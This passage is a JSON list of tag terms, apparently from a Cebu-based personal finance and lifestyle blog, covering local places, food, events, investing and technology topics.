insurance"},{"term":"#1 Brand"},{"term":"#abcdigital"},{"term":"#perfectmatchsunlife"},{"term":"#piolospromise"},{"term":"100 content ideas"},{"term":"1005HA"},{"term":"2-in-1"},{"term":"2009"},{"term":"2013"},{"term":"2014"},{"term":"2015"},{"term":"2015 Giving Journal by Coffee Bean Tea \u0026 Leaf"},{"term":"2016"},{"term":"2017"},{"term":"2017 investments"},{"term":"2018"},{"term":"2021"},{"term":"2023"},{"term":"401k"},{"term":"88DB"},{"term":"A la carte"},{"term":"A(H1N1) FAQ"},{"term":"A(H1N1) Virus"},{"term":"ABET"},{"term":"ABSI"},{"term":"AGON PRO Monitors"},{"term":"AICA"},{"term":"ANC Leadership Forum"},{"term":"ATM"},{"term":"AYLA BAI"},{"term":"Abaca Resort Mactan"},{"term":"Abby Cesa"},{"term":"Abigail Joy Cesa"},{"term":"Aboitiz Sports Field"},{"term":"About Vernon Go"},{"term":"Academy for International Culinary Arts"},{"term":"Accessories"},{"term":"Ace Durano"},{"term":"Ad Astra"},{"term":"Addiction"},{"term":"Additional take home pay"},{"term":"Adsense"},{"term":"Adspark"},{"term":"Affiliate"},{"term":"Affiliate Marketing"},{"term":"Affiliate Networks"},{"term":"Affordable"},{"term":"Aftershocks"},{"term":"Agency"},{"term":"Agribusiness"},{"term":"Aguinid Falls"},{"term":"Air Card"},{"term":"AirAsia"},{"term":"Ajoya"},{"term":"Alberto's Pizza"},{"term":"Alec Baldwin"},{"term":"Alita"},{"term":"Alita: Battle Angel"},{"term":"AlitaXAOC"},{"term":"Alliance"},{"term":"Alone"},{"term":"Amaia Steps Mandaue"},{"term":"Amara"},{"term":"America"},{"term":"American Independence day"},{"term":"Amnesty"},{"term":"Analysis"},{"term":"Ancient Tradition"},{"term":"Andalucia"},{"term":"Angkas"},{"term":"Angkas is Safe"},{"term":"Animation"},{"term":"Anime"},{"term":"Ant"},{"term":"Ant story"},{"term":"Anti-poverty"},{"term":"Antonio Luna"},{"term":"Anxiety Attacks"},{"term":"Apartments"},{"term":"Apathy"},{"term":"Apila ko"},{"term":"Appreciation"},{"term":"Archaeology"},{"term":"Architecture"},{"term":"Argao"},{"term":"Argao Highlands Endurance Run"},{"term":"Art Book Fair"},{"term":"Art Investing"},{"term":"Art of Wellness"},{"term":"Arts"},{"term":"Ascott"},{"term":"Ascott Residences"},{"term":"AsiaTravel.com"},{"term":"AstraZeneca"},{"term":"Ateneo de Davao University"},{"term":"Ateneo de Manila"},{"term":"Australians"},{"term":"Auto Loans"},{"term":"Auto Madness"},{"term":"Automated Elections System"},{"term":"Avatar"},{"term":"Ayala Center Cebu"},{"term":"Ayala Land"},{"term":"Azia Suites \u0026 Residences"},{"term":"Aziamazing Food"},{"term":"BBC"},{"term":"BE Resorts"},{"term":"BIsdak"},{"term":"BMBEs"},{"term":"BPI Online Banking"},{"term":"Baby"},{"term":"Bacalla Woods"},{"term":"Bacalla Woods Campsite"},{"term":"BagoSphere"},{"term":"Bajau"},{"term":"Bakeshop"},{"term":"Balamban Economic Miracle"},{"term":"Balamban Liempo"},{"term":"Balanced Fund"},{"term":"Balangay"},{"term":"Balbino Guerrero"},{"term":"Ballet"},{"term":"Bam Aquino"},{"term":"Banana"},{"term":"Banapple"},{"term":"Banapple Pies and Cheesecakes"},{"term":"BangonVisayas"},{"term":"Bank Loan"},{"term":"Bankruptcy"},{"term":"Barangay Micro Business Enterpries"},{"term":"Barter"},{"term":"Bartering"},{"term":"Basketball"},{"term":"Battle Angel"},{"term":"Bayani Challenge"},{"term":"Beginners"},{"term":"Ben 10"},{"term":"Benedict Santillan Espinosa"},{"term":"Benigno Simeon Cojuangco Aquino III"},{"term":"Best Island"},{"term":"Best Island in Asia"},{"term":"Best Selling Author"},{"term":"Bibimbap"},{"term":"Bible"},{"term":"Big Mao"},{"term":"Bisaya Blog"},{"term":"Bisaya National Anthem"},{"term":"Bisaya song"},{"term":"Bizfest"},{"term":"Blanche"},{"term":"Blog"},{"term":"Blog Entrepreneur"},{"term":"Blog Fest Asia"},{"term":"Bluewater Resort"},{"term":"Boat"},{"term":"Bob"},{"term":"Bob Ong"},{"term":"Bob Ong Quotes"},{"term":"Bohol Events"},{"term":"Bohol Tour"},{"term":"Bond Fund"},{"term":"Bond Investing"},{"term":"Bond Market"},{"term":"Book Fair"},{"term":"Book Store"},{"term":"Books"},{"term":"Boracay"},{"term":"Bossa"},{"term":"Boundary Climb"},{"term":"Bowling"},{"term":"Boxing"},{"term":"Boys"},{"term":"Brand Ambassador"},{"term":"Bread"},{"term":"Breakfast"},{"term":"Breast Awareness"},{"term":"Breast Cancer"},{"term":"Breath Spray"},{"term":"Breeza Scapes"},{"term":"Brigade"},{"term":"Brighter"},{"term":"British"},{"term":"Brokenshire"},{"term":"Broker"},{"term":"Bubbles"},{"term":"Budlaan"},{"term":"Budlaan Falls"},{"term":"Bug out location"},{"term":"Building Scalable Businesses"},{"term":"Bulk ordering"},{"term":"Burger"},{"term":"Busay"},{"term":"Busay Falls"},{"term":"Business Aid"},{"term":"Business Card"},{"term":"Business Clubs"},{"term":"Business Communities"},{"term":"Business Ideas"},{"term":"Business Location"},{"term":"Business Owners"},{"term":"Business Plan"},{"term":"Business School"},{"term":"Business Solutions"},{"term":"Business of Love"},{"term":"Buy and Sell"},{"term":"Buyanihan"},{"term":"C3 Convention"},{"term":"C3Live"},{"term":"CAMMA"},{"term":"CBE"},{"term":"CBTL"},{"term":"CCP Virus"},{"term":"CDO"},{"term":"CHI"},{"term":"CHI Curling Iron"},{"term":"CICC"},{"term":"CNU"},{"term":"COL"},{"term":"COLI"},{"term":"COP26"},{"term":"CYLS"},{"term":"Cable"},{"term":"Cafe Gloria"},{"term":"Café Lazat"},{"term":"Cagayan De Oro"},{"term":"Cake"},{"term":"Calamity"},{"term":"Calbasaan"},{"term":"Call"},{"term":"Call Recording"},{"term":"Call to Action"},{"term":"Camp 4"},{"term":"Campsite"},{"term":"Cancer Care"},{"term":"Candungao"},{"term":"Canlaob River"},{"term":"Canon"},{"term":"Canon 1000D"},{"term":"Captain America"},{"term":"Card"},{"term":"Caregiving"},{"term":"Carlo Olano"},{"term":"Carmen"},{"term":"Carting"},{"term":"Cartoon Network"},{"term":"Casa Gorordo"},{"term":"Casa Verde"},{"term":"Casino Peak"},{"term":"Catholic"},{"term":"Caveat"},{"term":"Cebu Art Book Fair"},{"term":"Cebu Art Fair"},{"term":"Cebu Blogging Community"},{"term":"Cebu Cathedral Museum"},{"term":"Cebu City Tour"},{"term":"Cebu Co-Living Space"},{"term":"Cebu Co-Working Space"},{"term":"Cebu Doctors University Hospital"},{"term":"Cebu Fest"},{"term":"Cebu Fest 2010"},{"term":"Cebu Holdings Inc"},{"term":"Cebu Summit"},{"term":"Cebu Tour"},{"term":"Cebu Youth Leaders Summit"},{"term":"Cebuano Music"},{"term":"Cebuanos"},{"term":"Ceiling Fans"},{"term":"Celebration"},{"term":"Central Bank"},{"term":"Central Visayas"},{"term":"Certified Blog and Social Media Entrepreneur Program"},{"term":"Chapter"},{"term":"Chat"},{"term":"Chatch"},{"term":"Chatch Calderon"},{"term":"Chatime"},{"term":"Cheap Real Estate"},{"term":"Cheap seats"},{"term":"Chewy Junior"},{"term":"Chibori"},{"term":"Chill"},{"term":"China"},{"term":"China Economy"},{"term":"China slowdown"},{"term":"Chinese Dragon"},{"term":"Chinese Finance"},{"term":"Chinese New Year"},{"term":"Chocolate Cafe"},{"term":"Chosen Land"},{"term":"Chowking"},{"term":"Christian Bautista"},{"term":"Christmas Ballet Concert"},{"term":"Christmas Bonus"},{"term":"Christmas in September"},{"term":"Cine Europa"},{"term":"Citadines"},{"term":"Citadines Cebu"},{"term":"Citi Foundation"},{"term":"City Sports Club"},{"term":"Civic"},{"term":"Clarizza Duhaylungsod"},{"term":"Clean Energy"},{"term":"Click"},{"term":"Climate action"},{"term":"Clothing"},{"term":"Cloud Computing"},{"term":"Club"},{"term":"Co-branding"},{"term":"CoCo Ichibanya"},{"term":"CoCo Tea"},{"term":"Coalition for Better Education"},{"term":"Coastal Clean up"},{"term":"Coco Martin"},{"term":"Coco Martin in Cebu"},{"term":"Coding"},{"term":"Coffee Bean Tea \u0026 Leaf"},{"term":"Coffee Dates"},{"term":"Coffee Talk"},{"term":"Collaborate"},{"term":"Collabs"},{"term":"Color Manila Nite Run"},{"term":"Color Manila Nite Run Cebu"},{"term":"Color Nite"},{"term":"Color Nite Run"},{"term":"Comelec"},{"term":"Commerce"},{"term":"Communications"},{"term":"Complex"},{"term":"Composting"},{"term":"Computer Literacy"},{"term":"Condo"},{"term":"Conspicuous consumption"},{"term":"Construction"},{"term":"Consumption"},{"term":"Contact"},{"term":"Contact Vernon Go"},{"term":"Contingency"},{"term":"Convention"},{"term":"Convention Center"},{"term":"Cooking Contest"},{"term":"Cooperative"},{"term":"Cooperative Development Authority"},{"term":"Coops"},{"term":"Coronavirus scam"},{"term":"Correction"},{"term":"Counseling"},{"term":"Crash"},{"term":"Crazy Rich Asians"},{"term":"Credit History"},{"term":"Credit Report"},{"term":"Credit Score"},{"term":"Crisis"},{"term":"Critical Skills"},{"term":"Crowd lending"},{"term":"Crowdfund"},{"term":"Crowdfunded"},{"term":"Crowdfunding"},{"term":"Crown Regency"},{"term":"Crypto Scam"},{"term":"Cuaresma"},{"term":"Culinary School"},{"term":"Curved Screen"},{"term":"Custom WordPress Theme"},{"term":"Customer-focused tech"},{"term":"Cybergate"},{"term":"Cyberwriters"},{"term":"D'Jungle Mongolian Grill and Barbeque"},{"term":"DBP"},{"term":"DICT"},{"term":"DOH"},{"term":"DOT"},{"term":"DPA"},{"term":"DSFL"},{"term":"DSLR"},{"term":"DTI"},{"term":"DTP"},{"term":"Da Vinci Pizza"},{"term":"Daanbantayan"},{"term":"Dalag-as Peak"},{"term":"Danao"},{"term":"Dance"},{"term":"Dance Company"},{"term":"Dancing"},{"term":"Dangers"},{"term":"Danica Blanche Fernandez"},{"term":"Dark Phoenix"},{"term":"DashoContent"},{"term":"Dasig kabataan"},{"term":"Data Privacy"},{"term":"Data Protection"},{"term":"Date"},{"term":"Day"},{"term":"Deaf"},{"term":"Department of Agriculture"},{"term":"Department of Finance"},{"term":"Desktops"},{"term":"DespicableMe"},{"term":"Dessert Factory"},{"term":"Development"},{"term":"DewvCon"},{"term":"Dial"},{"term":"Diary"},{"term":"Digital Fatigue"},{"term":"Digital Filipino"},{"term":"Digital Finance"},{"term":"Digital Journalism"},{"term":"Digital Land Grab"},{"term":"Digital Media"},{"term":"Digital Skills"},{"term":"Digital payments"},{"term":"Dilaab Foundation"},{"term":"Dimsum"},{"term":"Direct Selling"},{"term":"Dirty Side"},{"term":"Discounts"},{"term":"Disinformation Era"},{"term":"Distributed Micro-Grids"},{"term":"Ditona"},{"term":"Divine Mercy"},{"term":"Divine Mercy Chapel"},{"term":"Dneero"},{"term":"Do you want to be rich"},{"term":"Does is spark joy"},{"term":"Dollar Advantage Fund"},{"term":"Doodle Set"},{"term":"DoubleSafe"},{"term":"Doughnuts"},{"term":"Dragon"},{"term":"Dragonpay"},{"term":"Drinks"},{"term":"Drive safe"},{"term":"Dutch"},{"term":"E-wallet"},{"term":"EMGOLDEX"},{"term":"EPLC"},{"term":"ERP"},{"term":"ETRODUCE"},{"term":"Earth Day"},{"term":"Earth Month"},{"term":"Earth Pig"},{"term":"Earth Pig Business Forecast"},{"term":"Earthdance"},{"term":"Earthquake Hugot Posts"},{"term":"Easter"},{"term":"Eastern Visayas"},{"term":"EasyDebit"},{"term":"Eco Bags"},{"term":"Eco Challenge"},{"term":"Ed Pilapil"},{"term":"Edge Coaster"},{"term":"Education Fund"},{"term":"Educator"},{"term":"Elements"},{"term":"Elisabeth Baumgart"},{"term":"Email"},{"term":"Embrace the Grind"},{"term":"Emerging Pinoy Leaders' Congress"},{"term":"Emloyment"},{"term":"Energy"},{"term":"Energy generation"},{"term":"Engineering"},{"term":"English"},{"term":"Enterprise"},{"term":"Entrepreneur Organizations"},{"term":"Equipment"},{"term":"Era"},{"term":"Ericsson"},{"term":"Ethereum"},{"term":"Ethereum Scam"},{"term":"Even Geek"},{"term":"Ever Upward"},{"term":"Everybody"},{"term":"Everything yummy"},{"term":"Excellence"},{"term":"Excelsior"},{"term":"Exchange"},{"term":"Exclusive Territory"},{"term":"Exercise"},{"term":"Expedition"},{"term":"Experience"},{"term":"Exploration"},{"term":"FAQs"},{"term":"FIFA"},{"term":"FWD"},{"term":"FWD Life Philippines"},{"term":"FYE"},{"term":"Faccias de Amore"},{"term":"Facebook App"},{"term":"Facebook Application"},{"term":"Factory"},{"term":"Fad"},{"term":"Fair Hiring"},{"term":"Fair Trade"},{"term":"Fake"},{"term":"Fake Guru"},{"term":"Family Finance"},{"term":"Family Firms"},{"term":"Fan Pages"},{"term":"Fans"},{"term":"Farm"},{"term":"Farm Tour"},{"term":"Fashion Show"},{"term":"Fast Casual Restaurant"},{"term":"Fast Forward Faster"},{"term":"Fat"},{"term":"Father's Day"},{"term":"Feast day"},{"term":"Federal Land"},{"term":"Femme Run"},{"term":"Fersal Group"},{"term":"Fertility"},{"term":"Fexco"},{"term":"Fexco Philippines"},{"term":"Figaro"},{"term":"Fight"},{"term":"Filinvest"},{"term":"Filipino American Friendship day"},{"term":"Filipino Musical"},{"term":"Filipino Weaved Rice"},{"term":"Finance for All"},{"term":"Financial Easter Eggs"},{"term":"Financial Fake News"},{"term":"Financial Stress"},{"term":"Financial gaslighting"},{"term":"Financial super app"},{"term":"Financial tips"},{"term":"Financing"},{"term":"Firefox"},{"term":"Firefox Four"},{"term":"Fishing"},{"term":"Flexible Work Space"},{"term":"Flip MinoHD"},{"term":"Float"},{"term":"Floating Book Store"},{"term":"Flyover"},{"term":"Food + Love"},{"term":"Food Business"},{"term":"Food Crawl"},{"term":"Food Culture"},{"term":"Food Experience"},{"term":"Food Heritage"},{"term":"Food Industry"},{"term":"Food Security"},{"term":"Food Tips"},{"term":"Footwear"},{"term":"FordPass"},{"term":"Forecast"},{"term":"Fort San Pedro"},{"term":"Fortune"},{"term":"Franchises under a million in the Philippines"},{"term":"Francis M."},{"term":"Free Seminar"},{"term":"Free Training"},{"term":"Free e-learning resources for Filipinos"},{"term":"Free online resources"},{"term":"Freedom Summit"},{"term":"Freelance Marketplace"},{"term":"French"},{"term":"French Film Fest"},{"term":"Frequently Asked Questions"},{"term":"Frequently Asked Questions on VUL"},{"term":"Fuel Efficiency"},{"term":"Fujitsu"},{"term":"Fully-furnished"},{"term":"Fun Run"},{"term":"Fund Supermarket"},{"term":"Funny"},{"term":"Futsal"},{"term":"GBG"},{"term":"GBG Cebu"},{"term":"GBG PH"},{"term":"GCash Global Pay"},{"term":"GCash Overseas"},{"term":"GCash Stories"},{"term":"GCash for Good"},{"term":"GChat"},{"term":"GCrypto"},{"term":"GDPR"},{"term":"GE"},{"term":"GForest"},{"term":"GGives"},{"term":"GInsure"},{"term":"GO Digital"},{"term":"GStocks PH"},{"term":"GT Cosmetics"},{"term":"Galaxy S23 Series"},{"term":"Galleon Trade"},{"term":"GameChangers"},{"term":"Gamers"},{"term":"Gamhanan Gang"},{"term":"Gaming Apps"},{"term":"Garage"},{"term":"Gcash Card"},{"term":"Geeks on a beach"},{"term":"GeeksPH"},{"term":"General Assembly"},{"term":"General Data Protection"},{"term":"Ginatilan"},{"term":"Girls"},{"term":"Giveaways"},{"term":"Giving"},{"term":"Giving Journal"},{"term":"Global Funds"},{"term":"Global InterGold"},{"term":"Global Multi-Asset Fund"},{"term":"Global Shapers"},{"term":"Global Youth Day"},{"term":"Globe Business"},{"term":"Globe Kmmunity"},{"term":"Globe Tattoo"},{"term":"Globe myBusiness"},{"term":"Go Negosyo"},{"term":"GoT"},{"term":"Gold Bullion"},{"term":"Gold Coins"},{"term":"Gold Trading"},{"term":"Golden Cowrie"},{"term":"Google Business Group"},{"term":"Google Buzz"},{"term":"Grab"},{"term":"Grab Protect"},{"term":"GrabCar"},{"term":"GrabProtect"},{"term":"Grammer Meetups"},{"term":"Great Depression"},{"term":"Great Depression 2020"},{"term":"Green Fashion Revolution"},{"term":"Green Investing"},{"term":"Greenbelt"},{"term":"Greenwich"},{"term":"Grepa"},{"term":"Greyhat"},{"term":"Grind"},{"term":"Ground breaking"},{"term":"Group"},{"term":"Group Buying"},{"term":"Gulayan sa Bakod"},{"term":"Guru"},{"term":"Gymcarolina"},{"term":"Gymnastics"},{"term":"HOOQ"},{"term":"HR Accounting"},{"term":"HR Automation"},{"term":"HR Compensation and Benefits"},{"term":"HR Strategy"},{"term":"HR Tech"},{"term":"HR management"},{"term":"Habagat"},{"term":"Habit"},{"term":"Hacker"},{"term":"Halalan 2016"},{"term":"Hambubuyog"},{"term":"Handuraw"},{"term":"Hanging Rice"},{"term":"Happy Jobs Fair"},{"term":"Hawaiian"},{"term":"Healh"},{"term":"Health Plan"},{"term":"Health Tech"},{"term":"HealthNow"},{"term":"HealthTech"},{"term":"Hedonic Adaptation"},{"term":"Heneral Luna"},{"term":"Herbal"},{"term":"Heritage Advocacy"},{"term":"Higher Education"},{"term":"Higher Education are Luxury Brands"},{"term":"Highest Paying Jobs"},{"term":"Highlands"},{"term":"Hike"},{"term":"Himo"},{"term":"Hobby"},{"term":"Homeless"},{"term":"Hospital"},{"term":"Hotel Elizabeth"},{"term":"Hour"},{"term":"House and Lot"},{"term":"How to Pay Online"},{"term":"How to Vote in PH 2016 Elections"},{"term":"How to adult"},{"term":"Hub"},{"term":"Hugs"},{"term":"Humanitarian"},{"term":"Hysteria"},{"term":"IBP"},{"term":"ICT"},{"term":"IE Council"},{"term":"IPO"},{"term":"IRA"},{"term":"IT Jobs"},{"term":"IT-BPO"},{"term":"Idea"},{"term":"Idea of Fun"},{"term":"Ignite Blog Project"},{"term":"Igotan"},{"term":"Iloilo"},{"term":"Iloilo Bloggers"},{"term":"Impact Investing"},{"term":"In the Media"},{"term":"Inambakan"},{"term":"Inambakan Falls"},{"term":"Inception"},{"term":"Industrial Engineer"},{"term":"Infant"},{"term":"Influencial Bloggers"},{"term":"Information Security"},{"term":"Information Sharing"},{"term":"Information age"},{"term":"Inherit"},{"term":"Initial Coin Offerings"},{"term":"Initial Public Offerings"},{"term":"Installment Payments"},{"term":"Integrated Bar of the Philippines"},{"term":"Intel Easy Steps"},{"term":"Intel Philippines"},{"term":"Intercon"},{"term":"International"},{"term":"International Podcast Day"},{"term":"Internet Marketing Company"},{"term":"Internet Security"},{"term":"Intosan"},{"term":"Invest with the Crowd"},{"term":"Investing.Global Investing"},{"term":"Investments as Gifts"},{"term":"Ishie Toledo"},{"term":"Isla Sugbu Seafood City"},{"term":"Islands Banca"},{"term":"Ito ang araw mo"},{"term":"JENNIE"},{"term":"JISOO"},{"term":"Jamby Madrigal"},{"term":"Japanese Food"},{"term":"Japanese Restaurant"},{"term":"Jasmine Curtis-Smith"},{"term":"Jejemon"},{"term":"Jejes"},{"term":"Jejomar ‘Jojo’ Binay"},{"term":"Jenny Lea Tan"},{"term":"Jenny Menchavez"},{"term":"Jingle"},{"term":"Job Fair"},{"term":"Job Hunt"},{"term":"Job Opening"},{"term":"Job Post"},{"term":"Joe Jonas"},{"term":"Joe Jonas Live"},{"term":"Joe Jonas in Cebu"},{"term":"Jogging"},{"term":"Joint Venture"},{"term":"Jose Rizal"},{"term":"Journal"},{"term":"Jowanah Lyn Nacar"},{"term":"Joy"},{"term":"Juice"},{"term":"Julie's Bakeshop"},{"term":"Jullian Sibi"},{"term":"July"},{"term":"July 4th"},{"term":"June 12"},{"term":"K-Pop"},{"term":"KMC Solutions"},{"term":"KPop"},{"term":"Ka Bino"},{"term":"Kabang"},{"term":"Kabang Falls"},{"term":"Kabang River"},{"term":"Kabilin"},{"term":"Kabukalan Spring"},{"term":"Kabutongan Falls"},{"term":"Kaizen"},{"term":"Kalo-kalo peak"},{"term":"Kan-irag"},{"term":"Kandungaw"},{"term":"Kapatid"},{"term":"Kapayas"},{"term":"Karla Singson"},{"term":"Karting"},{"term":"Kartzone"},{"term":"Kasambahay"},{"term":"Kawa"},{"term":"Kawa Falls"},{"term":"Kawasan"},{"term":"Kawasan Falls"},{"term":"Ken Michael Jon Taarup"},{"term":"Kenneth Cobonpue"},{"term":"Kevin Ray Chua"},{"term":"Kickstart"},{"term":"Killer content ideas"},{"term":"Kirstienne Ishia Marie Toledo"},{"term":"Klook"},{"term":"KonsultaMD"},{"term":"Korea"},{"term":"Korean Film Festvial"},{"term":"Kublai Khan"},{"term":"Kumprahan SuperMerkado"},{"term":"Kung Fu"},{"term":"Kuripot"},{"term":"LASER Test"},{"term":"LISA"},{"term":"LTS"},{"term":"Labor"},{"term":"Lambug"},{"term":"Lanaya"},{"term":"Land"},{"term":"Land Grab"},{"term":"Landmark"},{"term":"Lantawan Peak"},{"term":"Larry Platt"},{"term":"Lasik"},{"term":"Lawaan"},{"term":"Lawyer"},{"term":"Layoff"},{"term":"Lead Generation"},{"term":"Leaders of Change Summit"},{"term":"Leadership and Innovation"},{"term":"Learning and Development"},{"term":"Lecture"},{"term":"Legaspi"},{"term":"Legend of Korra"},{"term":"Leisure"},{"term":"Lent"},{"term":"Liempo"},{"term":"Lifebook"},{"term":"Like"},{"term":"Like Pages"},{"term":"Like a Boss"},{"term":"Lilo-an"},{"term":"Linemen"},{"term":"List"},{"term":"Live"},{"term":"Live to Move"},{"term":"LiveBrighter"},{"term":"Livelihood"},{"term":"Loan Financing"},{"term":"Lobby Lounge"},{"term":"Local"},{"term":"Logistics"},{"term":"Logon"},{"term":"Logos Hope"},{"term":"Los Angeles"},{"term":"Love month"},{"term":"Lugsangan Peak"},{"term":"Lunch"},{"term":"Lupang Hinirang"},{"term":"Luxury Brands"},{"term":"Lyrics"},{"term":"MBA"},{"term":"MLuillier"},{"term":"MRI"},{"term":"MV Logos Hope"},{"term":"Maceda Law"},{"term":"Madness"},{"term":"Magazine"},{"term":"Mago Peak"},{"term":"Mahi"},{"term":"Mail order bride"},{"term":"Make"},{"term":"Make your own Havaianas"},{"term":"Makeathon"},{"term":"Making Waves"},{"term":"Malabuyoc"},{"term":"Malagos"},{"term":"Malapascua"},{"term":"Malapascua Island"},{"term":"Malasakit"},{"term":"Malaysia"},{"term":"Malaysian"},{"term":"Malls"},{"term":"Malwares"},{"term":"Mambaling"},{"term":"Mamma Maria's Pizza"},{"term":"Mandani Bay Community"},{"term":"Manga"},{"term":"Mangasang Falls"},{"term":"Manna"},{"term":"Mantalongon"},{"term":"Mantayupan"},{"term":"Manufacturing"},{"term":"Mar Roxas"},{"term":"Marco Polo Parkplace"},{"term":"Margarita's Family Cuisine"},{"term":"Maria Reyna Sabandal"},{"term":"Mariejo Sevilla"},{"term":"Mark Razonable"},{"term":"Market"},{"term":"Market Crash"},{"term":"Marketing Campaign"},{"term":"Marlin"},{"term":"Marlin Beach Resort"},{"term":"Mary Gretchen Tamarra"},{"term":"Mass"},{"term":"Masters"},{"term":"Masters Degree"},{"term":"Masters Tower Cebu"},{"term":"Mateo Luga"},{"term":"Math"},{"term":"Matters of the Heart"},{"term":"Max's Fried Chicken"},{"term":"Maxicare"},{"term":"May 2016 PH Elections"},{"term":"Maya"},{"term":"Maybank"},{"term":"Mayweather vs. Pacquiao"},{"term":"Meaningful Banking"},{"term":"Media Company"},{"term":"Medical Fraud"},{"term":"Mega Cebu"},{"term":"Melaleuca Tree Oil"},{"term":"Meme"},{"term":"Merrell"},{"term":"Metal"},{"term":"Metal Rabbit"},{"term":"Metrobank"},{"term":"Michael Jackson"},{"term":"Micro Small Medium Enterprises"},{"term":"Micro-Grid"},{"term":"MicroATM"},{"term":"Microsoft"},{"term":"Mike Rama"},{"term":"Military"},{"term":"MindPro"},{"term":"Mindset"},{"term":"Ming Mori"},{"term":"Ming-Mori"},{"term":"Minimalism"},{"term":"Minions"},{"term":"Minute Maid"},{"term":"Misinformation"},{"term":"Miss Cebu 2012"},{"term":"Miss Universe 2010"},{"term":"Mitsuyado Sei-men"},{"term":"Mivela Garden Residences"},{"term":"Mobil App"},{"term":"Mobile Airtime Recharge"},{"term":"Mocha Blends"},{"term":"Molave Highlands"},{"term":"Money lessons"},{"term":"Mongolian Food"},{"term":"Monsters"},{"term":"Moon Cafe"},{"term":"Moonwalk"},{"term":"More Fun"},{"term":"More Fun in the Philippines"},{"term":"Mormon"},{"term":"Mother"},{"term":"Motor Taxi"},{"term":"Mount Mago"},{"term":"Movement"},{"term":"Movie"},{"term":"Moving"},{"term":"Moymoy Palaboy"},{"term":"Mr Lapu Lapu"},{"term":"Mt. Kan-irag"},{"term":"Mt. Kapayas"},{"term":"Mt. Lanaya"},{"term":"Mt. Naupa"},{"term":"Muki Paca"},{"term":"Museo Sugbo"},{"term":"Musicfest"},{"term":"MyJoy"},{"term":"Mynimo.com"},{"term":"NCCA"},{"term":"NGO"},{"term":"Naga"},{"term":"Nation of Servants"},{"term":"National Anthem"},{"term":"National Bird"},{"term":"Natural Heritage"},{"term":"Naupa"},{"term":"Need"},{"term":"Negosyo"},{"term":"Negosyo Center"},{"term":"Neobux"},{"term":"NetSuite"},{"term":"Netherlands"},{"term":"Networks"},{"term":"New"},{"term":"New Year New Life"},{"term":"New business"},{"term":"Next-gen everest"},{"term":"Night Run"},{"term":"Ninoy Aquino"},{"term":"No Entrepreneur is an Island"},{"term":"Nominations"},{"term":"North Dakota"},{"term":"Nuffnang"},{"term":"Nuffnang Philippines"},{"term":"Nursing"},{"term":"Nutrition Month"},{"term":"OGAWA"},{"term":"OLX"},{"term":"OLX Philippines"},{"term":"OSINT"},{"term":"OU CAN'T SAVE 80 MILLION FILIPINOS! BUY YOU CAN BUILD ME A PARK"},{"term":"Octoberfest"},{"term":"Offline"},{"term":"Ogie Alcasid"},{"term":"Oktoberfest"},{"term":"Olio"},{"term":"Olio Bar and Restaurant"},{"term":"Olympics"},{"term":"Olympus"},{"term":"One Mandani Bay"},{"term":"Online Gaming"},{"term":"Online Gaming Addiction"},{"term":"Online Piracy"},{"term":"Online Surveys"},{"term":"Online Tools"},{"term":"Opeak"},{"term":"Open Source Intelligence"},{"term":"Open bar"},{"term":"Opinion"},{"term":"Opportunities"},{"term":"Opportunity Loss"},{"term":"Optimism"},{"term":"Original Musical"},{"term":"Ormoc"},{"term":"Oslob"},{"term":"Otaku"},{"term":"Otaku Fest"},{"term":"Overcoming Depression"},{"term":"Overpass"},{"term":"Overseas Filipino Worker"},{"term":"Ownership experience"},{"term":"PH Benefits"},{"term":"PH startup scene"},{"term":"PINO Restaurant"},{"term":"PLDT Best Buy Bundle"},{"term":"PNOY"},{"term":"POD5"},{"term":"PPC"},{"term":"PR."},{"term":"PR.Human Resources"},{"term":"PUV"},{"term":"PUV Modernization"},{"term":"Pacquiao Bread"},{"term":"Paluto"},{"term":"Panic Attacks"},{"term":"Papal Visit"},{"term":"Parade"},{"term":"Paradigm shift"},{"term":"Parkplace"},{"term":"Pasarelle Numeriques"},{"term":"Patis"},{"term":"Patricia Monique Paca"},{"term":"PayTax"},{"term":"Paypal"},{"term":"People Management"},{"term":"People's Park"},{"term":"Peranormal Activity"},{"term":"Personal Brand"},{"term":"Personal Equity \u0026 Retirement"},{"term":"Personal finance Philippines"},{"term":"Phablet"},{"term":"Philipines"},{"term":"Philippine Eagle"},{"term":"Philippine Eagle Center"},{"term":"Philippine Eagle Foundation"},{"term":"Philippine Growth"},{"term":"Philippine Taxes"},{"term":"Philippine Treasury Bonds"},{"term":"Phishing"},{"term":"Phoebe Jen Indino"},{"term":"Phoenix"},{"term":"Phone"},{"term":"Phone Numbers"},{"term":"Phone Systems"},{"term":"Photoblog"},{"term":"Physical Health"},{"term":"Pick Up Lines"},{"term":"Pickup trucks"},{"term":"Pig"},{"term":"Pig Out"},{"term":"Pilipinas Natin"},{"term":"PinasForward"},{"term":"PinasForward Forum"},{"term":"Pino"},{"term":"Pinoy Basketball"},{"term":"Pinoy Musical"},{"term":"Piolo Pascual"},{"term":"Piracy"},{"term":"Pit Senyor"},{"term":"Pitching"},{"term":"Pityak"},{"term":"Pityak Falls"},{"term":"Plantersbank"},{"term":"Planting"},{"term":"Plastics"},{"term":"Podcast Network Asia"},{"term":"Podcast Philippines"},{"term":"Poems"},{"term":"Pokemon Go"},{"term":"Policy"},{"term":"Poor"},{"term":"Pope Francis"},{"term":"Pope Francis Lessons"},{"term":"Pope Francis Quotes"},{"term":"Porcupines"},{"term":"Pork"},{"term":"Portfolio"},{"term":"Portfolio Management"},{"term":"Post Truth"},{"term":"Power"},{"term":"Power Plant"},{"term":"Prayer"},{"term":"Premium"},{"term":"Premyo Bonds"},{"term":"Prepper"},{"term":"President"},{"term":"Press Conference"},{"term":"Prices"},{"term":"Pride"},{"term":"Priland"},{"term":"Prince Warehouse Club"},{"term":"Private Transport"},{"term":"Production"},{"term":"Profits"},{"term":"Promo"},{"term":"Propaganda"},{"term":"Property Management"},{"term":"Proposal"},{"term":"Protected Seascape"},{"term":"Provident Fund"},{"term":"Province"},{"term":"Psychotherapy"},{"term":"Pueblo Verde"},{"term":"Pulpy"},{"term":"Purpose"},{"term":"Puso"},{"term":"Pusu"},{"term":"Pyrofest"},{"term":"Quesadilla"},{"term":"Quiz"},{"term":"Quiz Bowl"},{"term":"Quotes ni Bob Ong"},{"term":"R.O.X."},{"term":"RANPX"},{"term":"REIT"},{"term":"REIT investing"},{"term":"RESCYouth"},{"term":"RFP Institute"},{"term":"ROI"},{"term":"ROSE"},{"term":"Race"},{"term":"Radiation medicine"},{"term":"Radio"},{"term":"Raffle"},{"term":"Ramon Bautista Quotes"},{"term":"Raz"},{"term":"Razilee Rae"},{"term":"Razilee Rae Ligaray"},{"term":"Real Estate Broker"},{"term":"Real Estate 